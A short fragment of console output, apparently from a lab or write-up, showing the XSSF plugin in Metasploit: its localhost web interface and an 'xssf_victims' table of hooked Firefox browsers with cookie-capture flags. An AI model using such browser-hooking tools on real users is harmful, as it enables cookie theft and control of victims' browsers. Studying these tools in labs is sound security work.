 [+] XSSF logs page     : 'http://localhost:8889/gui.html?guipage=main'
[+] XSSF statistics page: 'http://localhost:8889/gui.html?guipage=stats'
[+] XSSF help page     : 'http://localhost:8889/gui.html?guipage=help'
msf > xssf_victims
Victims
=======
ID  SERVER_ID  IP            ACTIVE  INTERVAL  BROWSER_NAME  BROWSER_VERSION
COOKIE
--  ---------  --            ------  --------  ------------  ---------------
------
1   1          10.10.10.142  false   10        Firefox       38.0
YES
2   1          10.10.10.142  false   10        Firefox       38.0
YES
3   1          10.10.10.142  false   10        Firefox       38.0
YES
4   1          10.10.10.142  false   10        Firefox       38.0
NO